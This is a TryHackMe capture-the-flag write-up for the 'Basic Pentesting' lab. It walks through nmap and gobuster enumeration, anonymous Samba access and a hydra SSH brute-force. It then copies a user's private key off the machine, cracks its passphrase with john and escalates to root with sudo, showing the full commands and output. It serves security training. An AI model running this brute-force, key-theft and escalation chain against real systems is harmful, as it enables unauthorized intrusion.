TryHackMe - Basic Pentesting writeup
This machine allows you to practice web app hacking and privilege escalation. During the walkthrough of this room, you will learn and use brute-forcing, hash cracking, service enumeration, and Linux Enumeration.
Highly recommend this machine to beginners.
NOTE: All passwords listed there are fake. Run listed commands to find real ones
Let’s start.
Enumeration
To determine what ports are open and what services are running we will use nmap with this options:
-
T4 {T<0-5>: Set timing template (higher is faster)}
-
p - {-p
: Only scan specified ports, but in this case -p- will scan all ports (1-65535)} -
A - Enable OS detection, version detection, script scanning, and traceroute (to use this option run with sudo)
-
oN - save result in the file
m0rn1ngstr@kali:~/THM/BP$ sudo nmap -T4 -p- -A -oN bp_nmap.txt 10.10.133.22
Nmap scan report for 10.10.133.22
Host is up (0.12s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
39414/tcp filtered unknown
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2020-07-15T08:48:08-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-15T12:48:08
|_ start_date: N/ANow we have some points where to move next:
-
Web-site (Apache) - port 80;
-
Samba - ports 139, 445;
-
SSH - port 22.
Let’s look what we got on web-page.
Seems nothing interesting here.
Let’s check if there are other directories. Load up gobuster / dirbuster / dirb. Whatever you prefer more.
- dir - for directory bruteforce
- w - wordlist (there are a lot wordlists in
/usr/share/wordlistsdirectory) - u - url
m0rn1ngstr@kali:~/THM$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.133.22/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.133.22/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/07/15 08:28:26 Starting gobuster
===============================================================
/development (Status: 301)There is development directory, which has also two .txt files:

I prefer collect all possible docs for future use, so I downloaded these files and opened them on my machine:
m0rn1ngstr@kali:~/THM/BP$ wget http://10.10.133.22/development/dev.txt
--2020-07-15 08:29:33-- http://10.10.133.22/development/dev.txt
Connecting to 10.10.133.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 483 [text/plain]
Saving to: ‘dev.txt’
dev.txt 100%[====================================================>] 483 --.-KB/s in 0s
2020-07-15 08:29:33 (81.9 MB/s) - ‘dev.txt’ saved [483/483]
m0rn1ngstr@kali:~/THM/BP$ wget http://10.10.133.22/development/j.txt
--2020-07-15 08:29:41-- http://10.10.133.22/development/j.txt
Connecting to 10.10.133.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 235 [text/plain]
Saving to: ‘j.txt’
j.txt 100%[====================================================>] 235 --.-KB/s in 0s
2020-07-15 08:29:42 (53.8 MB/s) - ‘j.txt’ saved [235/235]
m0rn1ngstr@kali:~/THM/BP$ cat dev.txt
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
m0rn1ngstr@kali:~/THM/BP$ cat j.txt
For J:
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
-KNow we add to the notes:
- REST v 2.5.12
- There two users with names starting on K and J
- User J has a weak password
For now we done with this web-site.
Samba
Let’s enumerate smb:
m0rn1ngstr@kali:~/THM/BP$ smbclient -L \\\\10.10.133.22\\
Enter WORKGROUP\m0rn1ngstr's password: [No password. Just hit ENTER]
Sharename Type Comment
--------- ---- -------
Anonymous Disk
IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu)
SMB1 disabled -- no workgroup available
m0rn1ngstr@kali:~/THM/BP$ smbclient \\\\10.10.133.22\\Anonymous
Enter WORKGROUP\m0rn1ngstr's password: [No password. Just hit ENTER]
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Apr 19 13:31:20 2018
.. D 0 Thu Apr 19 13:13:06 2018
staff.txt N 173 Thu Apr 19 13:29:55 2018
14318640 blocks of size 1024. 11091472 blocks available
smb: \> get staff.txt
getting file \staff.txt of size 173 as staff.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
m0rn1ngstr@kali:~/THM/BP$ cat staff.txt
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-KayNow we have full usernames. Let’s see if we can use Jan with their weak password.
Gaining initial shell
Let’s try to bruteforce ssh for user Jan with Hydra
-
t - run TASKS number of connects in parallel, for SSH 4 is suggested
-
l - login, use only one username or a list
-
P - password wordlist
m0rn1ngstr@kali:~/THM/BP$ hydra -t 4 -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.133.22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-15 10:29:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.133.22:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 29.33 tries/min, 88 tries in 00:03h, 14344311 to do in 8150:11h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[STATUS] 28.27 tries/min, 424 tries in 00:15h, 14343975 to do in 8457:32h, 4 active
[22][ssh] host: 10.10.133.22 login: jan password: fakepass1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-15 10:58:00Thanks, Jan. Now we can access machine via ssh with credentials jan:fakepass1
Jan
m0rn1ngstr@kali:~/THM$ ssh jan@10.10.133.22
The authenticity of host '10.10.133.22 (10.10.133.22)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.133.22' (ECDSA) to the list of known hosts.
jan@10.10.133.22's password: fakepass1
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
...
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$After some enumeration, You can do it manually or with LinEnum script, there is not much we can do with Jan’s privileges.
But in Kay’s directory there are intersting pass.bak file, but we don’t have permissions to read it, and .ssh directory with ssh keys. Let’s try to move to Kay’s account.
jan@basic2:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pubKay
Download id_rsa file by hosting HTTP Server via python and downloading using wget
jan@basic2:/home/kay/.ssh$ python -m SimpleHTTPServerNow we need to change permissions on downloaded file on our machine. And then try to connect, but we need passphrase to use this.
m0rn1ngstr@kali:~/THM/BP/ssh$ chmod 600 id_rsa
m0rn1ngstr@kali:~/THM/BP/ssh$ ssh -i id_rsa kay@10.10.133.22
Enter passphrase for key 'id_rsa':It can be cracked with john. But firstly we need to change its format with ssh2john.
NOTE: it may be not preinstalled on Kali. Run command *locate ssh2john to find it.*
m0rn1ngstr@kali:~/THM/BP/ssh$ ssh2john id_rsa > crack_ssh.txt
m0rn1ngstr@kali:~/THM/BP/ssh$ cat crack_ssh.txt
id_rsa:$sshng$1$16$6ABA7DE35CDB65070B92C1F760E2FE75$2352$22835bfc9d2ad8f779e84676de801a2712ef86e499d5cad1af838d19402729c4718.......And now we can find passphrase with john
m0rn1ngstr@kali:~/THM/BP/ssh$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt crack_ssh.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
fakepass2 (id_rsa)
1g 0:00:00:12 DONE (2020-07-15 11:43) 0.07818g/s 1121Kp/s 1121Kc/s 1121KC/sa6_123..*7¡Vamos!
Session completedPassphrase is fakepass2. Now connect to machine.
m0rn1ngstr@kali:~/THM/BP/ssh$ ssh -i id_rsa kay@10.10.133.22
Enter passphrase for key 'id_rsa': fakepass2
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$Now we can access that pass.bak file:
kay@basic2:~$ cat pass.bak
fakepass3So, it is a finish of the room, but we can move forward and try to get root.
Privilege escallation
Let’s check if kay can run something with sudo:
kay@basic2:~$ sudo -l
[sudo] password for kay: fakepass3
Matching Defaults entries for kay on basic2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALLThat’s a jackpot. The easiest privilege escalation.
kay@basic2:~$ sudo su
root@basic2:/home/kay# id
uid=0(root) gid=0(root) groups=0(root)